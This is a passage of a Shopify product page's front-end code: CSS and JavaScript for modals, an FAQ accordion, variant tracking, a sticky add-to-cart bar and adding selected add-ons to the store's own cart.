    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cmask id='mask0_638_9592' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='1' y='1' width='22' height='22'%3E%3Cpath d='M12 22C17.523 22 22 17.523 22 12C22 6.477 17.523 2 12 2C6.477 2 2 6.477 2 12C2 17.523 6.477 22 12 22Z' stroke='white' stroke-width='2'/%3E%3Cpath d='M12 22C17.523 22 22 17.523 22 12C22 6.477 17.523 2 12 2C6.477 2 2 6.477 2 12C2 17.523 6.477 22 12 22Z' fill='white' stroke='white' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.5 13.5L12 9L7.5 13.5' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/mask%3E%3Cg mask='url(%23mask0_638_9592)'%3E%3Cpath d='M0 0H24V24H0V0Z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E");
    transform: translateY(-50%) rotate(180deg);
  }

  .modal-faq-body .acc__title:hover::before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cmask id='mask0_638_9592' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='1' y='1' width='22' height='22'%3E%3Cpath d='M12 22C17.523 22 22 17.523 22 12C22 6.477 17.523 2 12 2C6.477 2 2 6.477 2 12C2 17.523 6.477 22 12 22Z' stroke='white' stroke-width='2'/%3E%3Cpath d='M12 22C17.523 22 22 17.523 22 12C22 6.477 17.523 2 12 2C6.477 2 2 6.477 2 12C2 17.523 6.477 22 12 22Z' fill='white' stroke='white' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.5 13.5L12 9L7.5 13.5' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/mask%3E%3Cg mask='url(%23mask0_638_9592)'%3E%3Cpath d='M0 0H24V24H0V0Z' fill='%23999'/%3E%3C/g%3E%3C/svg%3E");
  }

  .modal-faq-body .acc__title.active:hover::before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cmask id='mask0_638_9592' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='1' y='1' width='22' height='22'%3E%3Cpath d='M12 22C17.523 22 22 17.523 22 12C22 6.477 17.523 2 12 2C6.477 2 2 6.477 2 12C2 17.523 6.477 22 12 22Z' stroke='white' stroke-width='2'/%3E%3Cpath d='M12 22C17.523 22 22 17.523 22 12C22 6.477 17.523 2 12 2C6.477 2 2 6.477 2 12C2 17.523 6.477 22 12 22Z' fill='white' stroke='white' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.5 13.5L12 9L7.5 13.5' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/mask%3E%3Cg mask='url(%23mask0_638_9592)'%3E%3Cpath d='M0 0H24V24H0V0Z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E");
  }
  
</style>

<script>
  // 3D Model Modal Functions
  function ensureModalInBody(modalId) {
    try {
      var el = document.getElementById(modalId);
      if (!el) return;
      if (el.parentElement !== document.body) {
        document.body.appendChild(el);
      }
    } catch (e) {}
  }

  function open3dModelModal() {
    ensureModalInBody("3dModelModal");
    document.getElementById("3dModelModal").style.display = "flex";
  }

  function close3dModelModal() {
    document.getElementById("3dModelModal").style.display = "none";
  }

  // Customer Photos Modal Functions
  function openCustomerPhotosModal() {
    ensureModalInBody("customerPhotosModal");
    document.getElementById("customerPhotosModal").style.display = "flex";
    // Initialize the first slide as active
    showCustomerPhoto(1);
  }

  function closeCustomerPhotosModal() {
    document.getElementById("customerPhotosModal").style.display = "none";
  }

  // Legacy function for backward compatibility
  function openModal() {
    openCustomerPhotosModal();
  }

  function closeModal() {
    closeCustomerPhotosModal();
  }

  // FAQ Modal Functions
  function openfaqModal() {
    ensureModalInBody("faqModal");
    document.getElementById("faqModal").style.display = "flex";
    // Initialize accordion after modal is shown
    setTimeout(initializeFAQAccordion, 100);
  }

  function closefaqModal() {
    document.getElementById("faqModal").style.display = "none";
  }

  // Customer Photos Slideshow Variables
  let currentCustomerPhoto = 1;
  let totalCustomerPhotos = 0;

  // Customer Photos Navigation Functions
  function changeCustomerPhoto(direction) {
    const slides = document.querySelectorAll('.modal-photos-slide');
    if (slides.length === 0) return;
    
    totalCustomerPhotos = slides.length;
    currentCustomerPhoto += direction;
    
    if (currentCustomerPhoto > totalCustomerPhotos) {
      currentCustomerPhoto = 1;
    }
    if (currentCustomerPhoto < 1) {
      currentCustomerPhoto = totalCustomerPhotos;
    }
    
    showCustomerPhoto(currentCustomerPhoto);
  }

  function showCustomerPhoto(n) {
    const slides = document.querySelectorAll('.modal-photos-slide');
    if (slides.length === 0) return;
    
    // Hide all slides
    slides.forEach(slide => {
      slide.classList.remove('active');
    });
    
    // Show the current slide
    if (slides[n - 1]) {
      slides[n - 1].classList.add('active');
    }
  }

  // 3D Model Modal tab functionality
  document.addEventListener('DOMContentLoaded', function() {
    const modalTabs = document.querySelectorAll('#3dModelModal .modal-3d-tab');
    modalTabs.forEach(tab => {
      tab.addEventListener('click', function() {
        // Remove active class from all tabs
        modalTabs.forEach(t => t.classList.remove('active'));
        // Add active class to clicked tab
        this.classList.add('active');
        
        // Here you can add logic to switch content based on tab
        const tabType = this.getAttribute('data-tab');
        console.log('Switched to tab:', tabType);
        // You can add content switching logic here if needed
      });
    });

    // Customer Photos Modal tab functionality
    const photoModalTabs = document.querySelectorAll('#customerPhotosModal .modal-photos-tab');
    photoModalTabs.forEach(tab => {
      tab.addEventListener('click', function() {
        // Remove active class from all tabs
        photoModalTabs.forEach(t => t.classList.remove('active'));
        // Add active class to clicked tab
        this.classList.add('active');
        
        // Here you can add logic to switch content based on tab
        const tabType = this.getAttribute('data-tab');
        console.log('Switched to photo tab:', tabType);
        // You can add content switching logic here if needed
      });
    });

    // Close modal when clicking outside
    const modal = document.getElementById('3dModelModal');
    if (modal) {
      modal.addEventListener('click', function(e) {
        if (e.target === modal) {
          close3dModelModal();
        }
      });
    }

    // Close customer photos modal when clicking outside
    const customerPhotosModal = document.getElementById('customerPhotosModal');
    if (customerPhotosModal) {
      customerPhotosModal.addEventListener('click', function(e) {
        if (e.target === customerPhotosModal) {
          closeCustomerPhotosModal();
        }
      });
    }

    // Close FAQ modal when clicking outside
    const faqModal = document.getElementById('faqModal');
    if (faqModal) {
      faqModal.addEventListener('click', function(e) {
        if (e.target === faqModal) {
          closefaqModal();
        }
      });
    }

    // FAQ Accordion functionality
    function initializeFAQAccordion() {
      const faqBody = document.getElementById('faqContent');
      if (!faqBody) {
        return;
      }
      
      // Check if we have acc__ structure first
      const accTitles = faqBody.querySelectorAll('.acc__title');
      if (accTitles.length > 0) {
        
        // Set up accordion for existing acc__ structure
        accTitles.forEach((title, index) => {
          title.addEventListener('click', function(e) {
            e.preventDefault();
            const panel = this.nextElementSibling;
            const isActive = this.classList.contains('active');
            
            // Close all other FAQ items
            accTitles.forEach(t => {
              t.classList.remove('active');
              const p = t.nextElementSibling;
              if (p) p.classList.remove('active');
            });
            
            // Toggle current item
            if (!isActive) {
              this.classList.add('active');
              if (panel) {
                panel.classList.add('active');
              }
            }
          });
        });
        
      } else {
        // Convert FAQ content to accordion format
        convertFAQToAccordion();
        
        // Initialize accordion functionality after conversion
        setTimeout(() => {
          const faqQuestions = document.querySelectorAll('.faq-question');
          console.log('Found FAQ questions:', faqQuestions.length);
          
          faqQuestions.forEach((question, index) => {
            console.log('Setting up question', index);
            question.addEventListener('click', function() {
              console.log('Question clicked');
              const answer = this.nextElementSibling;
              const isActive = this.classList.contains('active');
              
              // Close all other FAQ items
              faqQuestions.forEach(q => {
                q.classList.remove('active');
                const ans = q.nextElementSibling;
                if (ans) ans.classList.remove('active');
              });
              
              // Toggle current item
              if (!isActive) {
                this.classList.add('active');
                if (answer) answer.classList.add('active');
              }
            });
          });
        }, 200);
      }
    }

    // Simple click handler for accordion items
    document.addEventListener('click', function(e) {
      if (e.target.classList.contains('acc__title')) {
        console.log('Accordion title clicked:', e.target);
        e.preventDefault();
        
        const panel = e.target.nextElementSibling;
        const isActive = e.target.classList.contains('active');
        
        // Close all other items
        document.querySelectorAll('.acc__title').forEach(title => {
          title.classList.remove('active');
          const p = title.nextElementSibling;
          if (p) p.classList.remove('active');
        });
        
        // Toggle current item
        if (!isActive) {
          e.target.classList.add('active');
          if (panel) panel.classList.add('active');
          console.log('Activated accordion item');
        }
      }
    });
  });
    
  // Function to convert FAQ content to accordion format
  function convertFAQToAccordion() {
      const faqBody = document.getElementById('faqContent');
      if (!faqBody) {
        return;
      }
      
      const content = faqBody.innerHTML;
      
      // Create a temporary div to parse the HTML
      const tempDiv = document.createElement('div');
      tempDiv.innerHTML = content;
      
      let accordionHTML = '';
      
      // Method 1: Look for existing acc__card structure (your current format)
      const accCards = tempDiv.querySelectorAll('.acc__card');
      if (accCards.length > 0) {
        
        accCards.forEach(card => {
          const title = card.querySelector('.acc__title');
          const panel = card.querySelector('.acc__panel');
          
          if (title && panel) {
            const question = title.textContent.trim();
            const answer = panel.innerHTML.trim();
            
            accordionHTML += `
              <div class="faq-item">
                <button class="faq-question">
                  ${question}
                  <span class="faq-chevron">▼</span>
                </button>
                <div class="faq-answer">
                  ${answer}
                </div>
              </div>
            `;
          }
        });
      }
      
      // Method 2: Look for existing FAQ structure
      if (!accordionHTML) {
        const existingQuestions = tempDiv.querySelectorAll('.faq-question');
        if (existingQuestions.length > 0) {
          console.log('Found existing FAQ structure');
          accordionHTML = content; // Use existing structure
        }
      }
      
      // Method 3: Look for heading + content pairs
      if (!accordionHTML) {
        const headings = tempDiv.querySelectorAll('h1, h2, h3, h4, h5, h6, strong, b');
        console.log('Found headings:', headings.length);
        
        if (headings.length > 0) {
          headings.forEach((heading) => {
            const question = heading.textContent.trim();
            let answer = '';
            
            // Look for the next sibling that contains the answer
            let nextElement = heading.nextElementSibling;
            while (nextElement && !nextElement.matches('h1, h2, h3, h4, h5, h6, strong, b')) {
              answer += nextElement.outerHTML;
              nextElement = nextElement.nextElementSibling;
            }
            
            if (question && answer.trim()) {
              accordionHTML += `
                <div class="faq-item">
                  <button class="faq-question">
                    ${question}
                    <span class="faq-chevron">▼</span>
                  </button>
                  <div class="faq-answer">
                    ${answer}
                  </div>
                </div>
              `;
            }
          });
        }
      }
      
      // Method 4: Parse text content for Q&A patterns
      if (!accordionHTML) {
        const text = tempDiv.textContent;
        const lines = text.split('\n').filter(line => line.trim());
        console.log('Text lines:', lines);
        
        // Look for question patterns
        for (let i = 0; i < lines.length; i++) {
          const line = lines[i].trim();
          if (line.endsWith('?') || line.startsWith('Q:') || line.startsWith('Question:')) {
            const question = line.replace(/^(Q:|Question:\s*)/i, '').trim();
            let answer = '';
            
            // Look for the answer in the next lines
            for (let j = i + 1; j < lines.length; j++) {
              const answerLine = lines[j].trim();
              if (answerLine && !answerLine.endsWith('?') && !answerLine.startsWith('Q:')) {
                answer += answerLine + ' ';
              } else {
                break;
              }
            }
            
            if (question && answer.trim()) {
              accordionHTML += `
                <div class="faq-item">
                  <button class="faq-question">
                    ${question}
                    <span class="faq-chevron">▼</span>
                  </button>
                  <div class="faq-answer">
                    ${answer.trim()}
                  </div>
                </div>
              `;
            }
          }
        }
      }
      
      // If we have accordion HTML, replace the content
      if (accordionHTML) {
        faqBody.innerHTML = accordionHTML;
      } else {
        // Force create a simple accordion structure
        const originalContent = faqBody.innerHTML;
        faqBody.innerHTML = `
          <div class="faq-item">
            <button class="faq-question">
              FAQ Content
              <span class="faq-chevron">▼</span>
            </button>
            <div class="faq-answer">
              ${originalContent}
            </div>
          </div>
        `;
      }
    }
    
  // Initialize FAQ accordion when modal opens
  function openfaqModal() {
    document.getElementById("faqModal").style.display = "flex";
    // Initialize accordion after modal is shown
    setTimeout(function() {
      initializeFAQAccordion();
    }, 100);
  }


  // Global click handler for accordion
  document.addEventListener('click', function(e) {
    if (e.target.classList.contains('acc__title')) {
      e.preventDefault();
      e.stopPropagation();
      
      const panel = e.target.nextElementSibling;
      const isActive = e.target.classList.contains('active');
      
      // Close all other items
      document.querySelectorAll('.acc__title').forEach(title => {
        title.classList.remove('active');
        const p = title.nextElementSibling;
        if (p) p.classList.remove('active');
      });
      
      // Toggle current item
      if (!isActive) {
        e.target.classList.add('active');
        if (panel) {
          panel.classList.add('active');
        }
      }
    }
  });

  // Image slideshow functionality
  if (document.getElementsByClassName("mySlides").length > 0) {
    var slideIndex = 1;
    showSlides(slideIndex);

    function plusSlides(n) {
      showSlides(slideIndex += n);
    }

    function currentSlide(n) {
      showSlides(slideIndex = n);
    }

    function showSlides(n) {
      var i;
      var slides = document.getElementsByClassName("mySlides");
      var dots = document.getElementsByClassName("demo");
      var captionText = document.getElementById("caption");
      if (n > slides.length) {slideIndex = 1}
      if (n < 1) {slideIndex = slides.length}
      // hide all slides
      for (i = 0; i < slides.length; i++) {
        slides[i].style.opacity = "0";
        slides[i].style.overflow = "hidden";
        slides[i].style.transition = "opacity 3s ease-out";
        slides[i].style.height = "0";
      }
      // reset all dots if exist
      if (dots.length > 0) {
        for (i = 0; i < dots.length; i++) {
          dots[i].className = dots[i].className.replace(" active", "");
        }
      }
      // show active slide
      slides[slideIndex-1].style.opacity = "1";
      slides[slideIndex-1].style.height = "auto";

      // set active dot if exist
      if (dots.length > 0) {
        dots[slideIndex - 1].className += " active";
      }

      // set caption if exist
      if (captionText && dots.length > 0) {
        captionText.innerHTML = dots[slideIndex - 1].alt || "";
      }
    }
  }

  // Close modal when clicking outside of it
  window.onclick = function(event) {
    var modals = document.getElementsByClassName('modal');
    for (var i = 0; i < modals.length; i++) {
      if (event.target == modals[i]) {
        modals[i].style.display = "none";
      }
    }
  }
</script>
</safe-sticky>

<script>

(function() {
  const observeVariantURLChange = () => {
    let lastURL = location.href;

    const getVariantFromURL = () => {
      const params = new URLSearchParams(location.search);
      return params.get('variant');
    };

    const dispatchVariantChange = (variantId) => {
      window.dispatchEvent(new CustomEvent('variantChange', { detail: { variant: variantId } }));
    };

    const handleVariantChange = () => {
      let variant = getVariantFromURL();

      // Default to first variant if none in URL
      if (!variant) {
        const firstVariantEl = document.querySelector('[name="id"]');
        if (firstVariantEl) {
          variant = firstVariantEl.value;
          // Update URL to reflect the first variant
          const newURL = new URL(location.href);
          newURL.searchParams.set('variant', variant);
          history.replaceState({}, '', newURL.toString());
        }
      }

      if (variant) {
        dispatchVariantChange(variant);
      }
    };

    // Patch pushState & replaceState
    ['pushState', 'replaceState'].forEach(method => {
      const original = history[method];
      history[method] = function(...args) {
        const result = original.apply(this, args);
        if (location.href !== lastURL) {
          lastURL = location.href;
          handleVariantChange();
        }
        return result;
      };
    });

    // Listen for browser back/forward
    window.addEventListener('popstate', () => {
      if (location.href !== lastURL) {
        lastURL = location.href;
        handleVariantChange();
      }
    });

    // Initial run on page load
    handleVariantChange();
  };

  observeVariantURLChange();

  // 👇 Handle showing/hiding addon groups when variant changes
 const updateAddonGroups = (variantId) => {
  const groups = document.querySelectorAll('.addon_group');
  const mainVariantInput = document.querySelector('[name="id"]');
  const mainQuantityInput = document.querySelector('form [name="quantity"]');

  // Ensure main product stays valid
  if (mainVariantInput && mainVariantInput.value === variantId) {
    if (mainQuantityInput && (!mainQuantityInput.value || mainQuantityInput.value === '0')) {
      mainQuantityInput.value = 1;
    }
  }

  groups.forEach(group => {
    const groupVariant = group.getAttribute('data-variant-id');

    if (groupVariant === variantId) {
      // ✅ Show group and enable addon
      group.style.display = '';

      const inputs = group.querySelectorAll('input[type="checkbox"], input[type="radio"]');
      inputs.forEach(input => input.checked = true);

      const qtyInputs = group.querySelectorAll('input[type="number"]');
      qtyInputs.forEach(input => {
        input.value = 1;
        input.disabled = false;
      });

    } else {
      // 🚫 Hide unrelated addon groups
      group.style.display = 'none';

      const inputs = group.querySelectorAll('input[type="checkbox"], input[type="radio"]');
      inputs.forEach(input => input.checked = false);

      const qtyInputs = group.querySelectorAll('input[type="number"]');
      qtyInputs.forEach(input => {
        input.value = 0;
        input.disabled = true; // prevents accidental submission
      });
    }
  });
};

  // On variant change
  window.addEventListener('variantChange', (e) => {
    const variantId = e.detail.variant;
    updateAddonGroups(variantId);
  });

  // On initial page load (in case the event hasn’t fired yet)
  document.addEventListener('DOMContentLoaded', () => {
    const params = new URLSearchParams(location.search);
    const variant = params.get('variant') || document.querySelector('[name="id"]')?.value;
    if (variant) updateAddonGroups(variant);
  });
})();

// Add-on quantity management functions
// Normalize pseudo-bullets (• ● - *) into semantic <ul><li> inside product prose
function normalizePseudoBullets() {
  try {
    const proseContainers = document.querySelectorAll('.product-info .prose');
    proseContainers.forEach(function(container){
      if (!container || container.dataset.bulletsNormalized === 'true') return;

      // If there is already a list, we leave it as-is but we can still normalize stray bullet paragraphs elsewhere
      const bulletRegex = /^\s*(?:[•●\u2022\u25CF\u25E6\-*\u00B7])\s+/; // covers common bullet glyphs, dash, asterisk

      // Helper to strip marker
      function stripMarker(text) {
        return text.replace(bulletRegex, '').trim();
      }

      // First pass: handle <p> blocks that contain <br> with bullet lines
      const paragraphs = Array.from(container.querySelectorAll(':scope > p'));
      paragraphs.forEach(function(p){
        // Build lines by splitting on <br> while preserving only text
        const html = p.innerHTML;
        if (!html) return;
        const parts = html.split(/<br\s*\/?>(?:\s*)/i);
        if (parts.length <= 1) return;

        const bulletLines = parts.filter(function(line){
          return bulletRegex.test(line.replace(/<[^>]*>/g,'').trim());
        });

        // Only convert if most lines look like bullets
        if (bulletLines.length >= 2 && bulletLines.length >= Math.floor(parts.length / 2)) {
          const ul = document.createElement('ul');
          parts.forEach(function(line){
            const textOnly = line.replace(/<[^>]*>/g,'').trim();
            if (!textOnly) return;
            if (bulletRegex.test(textOnly)) {
              const li = document.createElement('li');
              li.textContent = stripMarker(textOnly);
              ul.appendChild(li);
            } else {
              // Non-bullet: keep as separate paragraph after ul
              if (ul.childElementCount > 0) {
                p.after(ul);
              }
              const np = document.createElement('p');
              np.textContent = textOnly;
              ul.after(np);
            }
          });
          if (ul.childElementCount > 0) {
            p.replaceWith(ul);
          }
        }
      });

      // Second pass: consecutive <p> paragraphs that start with bullets
      const nodes = Array.from(container.childNodes);
      let buffer = [];
      function flushBuffer() {
        if (buffer.length >= 2) {
          const ul = document.createElement('ul');
          buffer.forEach(function(p){
            const li = document.createElement('li');
            li.textContent = stripMarker(p.textContent || '');
            ul.appendChild(li);
          });
          const first = buffer[0];
          first.replaceWith(ul);
          for (let i = 1; i < buffer.length; i++) {
            buffer[i].remove();
          }
        }
        buffer = [];
      }

      nodes.forEach(function(node){
        if (node.nodeType === 1 && node.tagName === 'P') {
          const text = (node.textContent || '').trim();
          if (bulletRegex.test(text)) {
            buffer.push(node);
            return;
          }
        }
        flushBuffer();
      });
      flushBuffer();

      container.dataset.bulletsNormalized = 'true';
    });
  } catch (e) {
    // Silently ignore to avoid breaking storefront
  }
}

function increaseAddonQuantity(addonId) {
  const input = document.getElementById('Quantity-' + addonId);
  if (input) {
    const currentValue = parseInt(input.value) || 1;
    const newValue = currentValue + 1;
    input.value = newValue;
    updateAddonQuantity(addonId, newValue);
  }
}

function decreaseAddonQuantity(addonId) {
  const input = document.getElementById('Quantity-' + addonId);
  if (input) {
    const currentValue = parseInt(input.value) || 1;
    const newValue = Math.max(1, currentValue - 1); // Minimum value is 1
    input.value = newValue;
    updateAddonQuantity(addonId, newValue);
  }
}

function updateAddonQuantity(addonId, quantity) {
  const input = document.getElementById('Quantity-' + addonId);
  if (input) {
    // Ensure quantity is at least 1
    const validQuantity = Math.max(1, parseInt(quantity) || 1);
    input.value = validQuantity;
    
    // Update the checkbox state based on quantity
    const checkbox = document.getElementById(addonId);
    if (checkbox) {
      checkbox.checked = validQuantity > 0;
    }
    
    // Trigger any custom events or calculations if needed
    const event = new CustomEvent('addonQuantityChanged', {
      detail: {
        addonId: addonId,
        quantity: validQuantity
      }
    });
    document.dispatchEvent(event);
  }
}

// Initialize add-on quantity functionality when DOM is ready
document.addEventListener('DOMContentLoaded', function() {
  // Add event listeners to all add-on quantity inputs
  const addonInputs = document.querySelectorAll('.addon_quantity_input');
  addonInputs.forEach(function(input) {
    input.addEventListener('input', function() {
      const addonId = this.id.replace('Quantity-', '');
      updateAddonQuantity(addonId, this.value);
    });
  });

  // Normalize pseudo-bullets from pasted content
  normalizePseudoBullets();

  // Initialize sticky add to cart functionality
  initStickyAddToCart();

  // Hook into add to cart to also add selected add-ons
  initAddonAutoAddAfterATC();
});

// Create enhanced sticky cart with product details
function createEnhancedStickyCart(originalContainer) {
  const stickyClone = originalContainer.cloneNode(true);
  
  // Get product information
  const productTitle = document.querySelector('.product-info__title');
  
  // Try multiple selectors to find the correct price
  const priceSelectors = [
    '.price-list--lg',
    '.sale-price.text-lg', 
    '.product-info__price .price-list',
    '.product-info__price .sale-price',
    '.product-info__price .text-lg',
    '.price-list',
    '.sale-price',
    '.text-lg',
    '[data-price]',
    '.price'
  ];
  
  let productPrice = null;
  for (const selector of priceSelectors) {
    productPrice = document.querySelector(selector);
    if (productPrice && productPrice.textContent.trim()) {
      break;
    }
  }
  
  // Use direct asset path for the uploaded menu logo SVG
  
   const logoPath = "https://cdn.shopify.com/s/files/1/1935/3847/files/menu-logo.svg";
  
  if (productTitle && productPrice) {
    // Create enhanced layout for both desktop and mobile
    const buyButtons = stickyClone.querySelector('.buy-buttons');
    if (buyButtons) {
      // Store original buy buttons content
      const originalContent = buyButtons.innerHTML;
      
      buyButtons.innerHTML = `
        <div class="sticky-product-info">
          <div class="sticky-product-image">
            <img src="${logoPath}" alt="${productTitle.textContent}" />
          </div>
          <div class="sticky-product-details">
            <h4 class="sticky-product-name">${productTitle.textContent}</h4>
            <div class="sticky-product-price">${productPrice.innerHTML}</div>
          </div>
        </div>
        <div class="sticky-cart-actions">
          ${originalContent}
        </div>
      `;
    }
  }
  
  return stickyClone;
}

// Sticky Add to Cart functionality
function initStickyAddToCart() {
  const buyButtonsContainer = document.querySelector('.product-info__buy-buttons');
  
  if (!buyButtonsContainer) return;

  // Create enhanced sticky clone with product details
  let stickyClone = createEnhancedStickyCart(buyButtonsContainer);
  stickyClone.classList.add('sticky');
  stickyClone.style.display = 'none';
  
  // Insert sticky clone after the original
  buyButtonsContainer.parentNode.insertBefore(stickyClone, buyButtonsContainer.nextSibling);

  // Get the original position
  let originalTop = 0;
  function updateOriginalPosition() {
    const originalRect = buyButtonsContainer.getBoundingClientRect();
    originalTop = originalRect.top + window.scrollY;
  }
  updateOriginalPosition();

  // Function to update sticky visibility
  function updateStickyVisibility() {
    const scrollTop = window.scrollY;
    const windowHeight = window.innerHeight;
    const documentHeight = document.documentElement.scrollHeight;
    
    // Show sticky when original buttons are out of view and we're not at the bottom
    const shouldShow = scrollTop > originalTop && (scrollTop + windowHeight) < (documentHeight - 100);
    
    if (shouldShow) {
      stickyClone.style.display = 'block';
      stickyClone.classList.add('visible');
      document.body.classList.add('sticky-cart-active');
      
      // Hide the header when sticky cart is active
      const header = document.querySelector('.header, store-header, .shopify-section--header');
      if (header) {
        header.style.transform = 'translateY(-100%)';
        header.style.transition = 'transform 0.3s ease-in-out';
      }
    } else {
      stickyClone.classList.remove('visible');
      document.body.classList.remove('sticky-cart-active');
      
      // Show the header again when sticky cart is not active
      const header = document.querySelector('.header, store-header, .shopify-section--header');
      if (header) {
        header.style.transform = 'translateY(0)';
      }
      
      // Hide after animation completes
      setTimeout(() => {
        if (!stickyClone.classList.contains('visible')) {
          stickyClone.style.display = 'none';
        }
      }, 300);
    }
  }

  // Sync form data between original and sticky
  function syncFormData() {
    const originalForm = buyButtonsContainer.querySelector('form');
    const stickyForm = stickyClone.querySelector('form');
    
    if (originalForm && stickyForm) {
      // Copy all form inputs
      const originalInputs = originalForm.querySelectorAll('input, select, textarea');
      const stickyInputs = stickyForm.querySelectorAll('input, select, textarea');
      
      originalInputs.forEach((input, index) => {
        if (stickyInputs[index]) {
          stickyInputs[index].value = input.value;
          stickyInputs[index].checked = input.checked;
          stickyInputs[index].disabled = input.disabled;
        }
      });
    }
    
    // Update price in sticky cart
    updateStickyPrice();
  }
  
  // Update price in sticky cart
  function updateStickyPrice() {
    const stickyPriceElement = stickyClone.querySelector('.sticky-product-price');
    if (!stickyPriceElement) return;
    
    // Try to find current price from various sources
    const priceSelectors = [
      '.price-list--lg',
      '.sale-price.text-lg', 
      '.product-info__price .price-list',
      '.product-info__price .sale-price',
      '.product-info__price .text-lg',
      '.price-list',
      '.sale-price',
      '.text-lg',
      '[data-price]',
      '.price'
    ];
    
    let currentPrice = null;
    for (const selector of priceSelectors) {
      const priceEl = document.querySelector(selector);
      if (priceEl && priceEl.textContent.trim()) {
        currentPrice = priceEl;
        break;
      }
    }
    
    if (currentPrice) {
      stickyPriceElement.innerHTML = currentPrice.innerHTML;
    }
  }

  // Add scroll listener with throttling
  let ticking = false;
  function handleScroll() {
    if (!ticking) {
      requestAnimationFrame(() => {
        updateStickyVisibility();
        syncFormData();
        ticking = false;
      });
      ticking = true;
    }
  }

  // Add resize listener to recalculate position and recreate sticky cart if needed
  function handleResize() {
    updateOriginalPosition();
    updateStickyVisibility();
    
    // Recreate sticky cart if switching between desktop/mobile
    const isDesktop = window.innerWidth >= 769;
    const hasProductInfo = stickyClone.querySelector('.sticky-product-info');
    
    if ((isDesktop && !hasProductInfo) || (!isDesktop && hasProductInfo)) {
      // Remove old sticky clone
      stickyClone.remove();
      
      // Create new enhanced sticky clone
      const newStickyClone = createEnhancedStickyCart(buyButtonsContainer);
      newStickyClone.classList.add('sticky');
      newStickyClone.style.display = 'none';
      
      // Insert new sticky clone
      buyButtonsContainer.parentNode.insertBefore(newStickyClone, buyButtonsContainer.nextSibling);
      
      // Update reference
      stickyClone = newStickyClone;
    }
  }

  window.addEventListener('scroll', handleScroll);
  window.addEventListener('resize', handleResize);
    console.log("variant changed outside");
  // Listen for price changes (variant selection, etc.)
  const observer = new MutationObserver(function(mutations) {
     console.log("variant changed inside observer");
    mutations.forEach(function(mutation) {
    
      if (mutation.type === 'childList' || mutation.type === 'characterData') {
        updateStickyPrice();
      }
    });
  });
  
  // Observe price elements for changes
  const priceElements = document.querySelectorAll('.price-list, .sale-price, .text-lg, .price');
  priceElements.forEach(el => {
    observer.observe(el, { childList: true, characterData: true, subtree: true });
  });
  
  // Initial check
  updateStickyVisibility();
}

// Collect selected add-ons and add them to cart after main ATC
function initAddonAutoAddAfterATC() {
  let addonAddInProgress = false;

  function collectSelectedAddons() {
    const checkedAddons = Array.from(document.querySelectorAll('.addon_group .group_item:checked'));
    if (!checkedAddons.length) return [];

    const items = [];
    checkedAddons.forEach(function(checkbox) {
      const variantId = parseInt(checkbox.id, 10);
      if (!variantId) return;
      const qtyInput = document.getElementById('Quantity-' + checkbox.id);
      const quantity = Math.max(1, parseInt(qtyInput && qtyInput.value, 10) || 1);
      items.push({ id: variantId, quantity: quantity });
    });
    return items;
  }

  function addAddonsToCart(items) {
    if (!items || !items.length) return;
    try {
      fetch('/cart/add.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
        body: JSON.stringify({ items: items })
      })
      .then(function() { /* no-op: let theme cart UI handle updates */ })
      .catch(function() { /* swallow to avoid blocking main ATC */ });
    } catch (e) { /* ignore */ }
  }

  function scheduleAddonAdd() {
    if (addonAddInProgress) return;
    addonAddInProgress = true;
    const items = collectSelectedAddons();
    if (!items.length) { addonAddInProgress = false; return; }
    // Defer slightly to let the main product add first
    setTimeout(function() {
      addAddonsToCart(items);
      // release lock shortly after to allow subsequent adds
      setTimeout(function(){ addonAddInProgress = false; }, 800);
    }, 400);
  }

  // Listen for submits on any buy-buttons form (original or sticky clone)
  document.addEventListener('submit', function(event) {
    const form = event.target;
    if (form && form.closest('.product-info__buy-buttons')) {
      scheduleAddonAdd();
    }
  }, true);

  // Also listen for direct clicks on add-to-cart buttons as a fallback
  document.addEventListener('click', function(event) {
    const btn = event.target.closest('.product-info__buy-buttons button, .product-info__buy-buttons [type="submit"]');
    if (btn) {
      scheduleAddonAdd();
    }
  }, true);
}
</script></div>

  </product-rerender>
 
</div><product-rerender id="product-form-516673994780-template--17824424099929__main_product_v2_gANC93-sticky-bar" observe-form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93"><product-quick-add form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93" class="product-quick-add"><buy-buttons template="" form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93" class="sm:hidden 222">
          

<button type="submit" class="button button--lg button--secondary w-full"
  
  
  
  
  form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93"
  
  
  is="custom-button"
